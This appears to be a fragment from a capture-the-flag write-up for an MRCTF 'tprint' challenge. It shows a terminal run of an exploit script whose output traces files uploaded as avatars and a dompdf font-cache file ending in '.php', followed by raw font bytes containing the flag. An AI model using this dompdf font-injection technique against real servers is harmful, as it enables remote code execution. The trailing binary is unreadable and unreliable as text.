 404
Eki@CDI ~ Desktop mrctf tprint exp base 3.9.7
❯ python .\exp.py
php_location=>/public/storage/image/avatar/20220425/10e8a465c7a5fbf133a83cb0a96ee168.ttf
css_location=>/public/storage/image/avatar/20220425/0720653293487086cdc31d65fc268519.css
html_location=>/public/storage/image/avatar/20220425/0faf3860535a8025a051f939d2688350.html
/public/storage/image/avatar/20220425/0faf3860535a8025a051f939d2688350.html
remote_path=>/vendor/dompdf/dompdf/lib/fonts/deadbeef666-normal_7a657ff1571d3b1e7cd1a09f6160d8c5.ttf
css_location=>/public/storage/image/avatar/20220425/d859452c505684f15dcf6cafa95c9030.css
html_location=>/public/storage/image/avatar/20220425/b782597058e4a8aab74a304882016d8c.html
/public/storage/image/avatar/20220425/b782597058e4a8aab74a304882016d8c.html
remote_path=>/vendor/dompdf/dompdf/lib/fonts/deadbeef777-normal_dce5e6ea6068a63ae4034cec7e8c63a2.php
�0OS/2
J�`cmap3�Lgaspglyf��p<head�s�6hhea���$hmtxloca(
_<�p$ name�J �D�post� �������3 @ ���@�@  ���� ��������797979��
�ZB��ZB���
�`6u
K
�       g   =   |      R
4�icomoonicomoonVersion 1.0Version 1.0icomoonicomoonicomoonicomoonRegularRegularicomoonicomoonFont generated by IcoMoon.MRCTF{W0w_You_H4ck3d_The_Print3r!} by IcoMoon.